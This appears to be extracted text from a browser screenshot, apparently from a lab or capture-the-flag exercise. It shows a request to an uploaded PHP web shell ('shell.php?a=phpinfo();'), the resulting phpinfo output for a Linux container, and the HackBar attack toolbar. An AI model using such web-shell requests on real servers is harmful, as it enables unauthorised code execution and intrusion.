 Not secure http:// /a/shell.php?a=phpinfo(); R
1236px × 238px
PHP Version 7.4.3 php
System Linux container-11481803 5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug 29 07:26:14 UTC 2023 x86_64
Build Date Jun 13 2022 13:43:30
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Elements Sources Console Network Memory Performance Application Security Recorder Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http:// /a/shell.php?a=phpinfo();
Use POST method MODIFY HEADER